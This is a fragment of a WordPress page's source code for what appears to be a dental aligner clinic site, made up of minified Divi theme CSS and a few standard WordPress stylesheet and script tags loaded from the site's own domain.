.section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-family:ETmodules;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='diviflash-styles-css' href='http://www.istanbulaligner.com/wp-content/plugins/diviflash/styles/style.min.css?ver=1.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
